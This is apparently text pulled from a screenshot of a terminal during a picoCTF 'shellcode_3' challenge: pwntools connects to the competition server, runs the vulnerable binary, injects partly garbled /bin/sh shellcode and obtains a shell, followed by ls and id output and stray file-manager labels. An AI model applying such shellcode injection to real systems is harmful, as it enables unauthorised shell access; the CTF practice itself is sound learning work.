 [+] Connecting to 18.223.208.176 on port 22: Done
[*] beerpwn@18.223.208.176:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.4.0
ASLR: Enabled
[+] Starting remote process '/problems/shellcode_3_09e0c5074980877d900d65c545d1e127/vuln' on 18.223.208.176: pid 295410
[*] Switching to interactive mode
1�Ph//shh/bin\x89�PS\x89��
$ $ ls -al
total 124
drwxrwx--T 5 root beerpwn 4096 Oct 3 17:24 .
drwxr-x--x 3247 root root 77824 Oct 4 12:33 ..
-rw-rw---- 1 root beerpwn 10138 Oct 3 19:11 .bash_history
-rw-r--r-- 1 beerpwn beerpwn 220 Aug 31 2015 .bash_logout
-rwxr-xr-x 1 root beerpwn 3689 Sep 28 16:21 .bashrc
drwx------ 2 beerpwn beerpwn 4096 Sep 28 16:21 .cache
drwxrwxr-x 2 beerpwn beerpwn 4096 Oct 2 15:59 .nano
-rwxr-xr-x 1 root beerpwn 655 May 16 2017 .profile
drwxrwxr-x 3 beerpwn beerpwn 4096 Oct 2 15:59 .pwntools-cache
-rw------- 1 beerpwn beerpwn 625 Oct 3 14:06 .viminfo
$ $ id
uid=1676(beerpwn) gid=1435(shellcode_3) groups=1435(shellcode_3),1001(competitors),1677(beerpwn)
$ $
stego_tools
wiener_
attack
Home Scaricati picoCTF pwn got_shell
Recenti
Home
Documenti
Immagini
Musica
auth
auth.c
core
exploit.py
flag.txt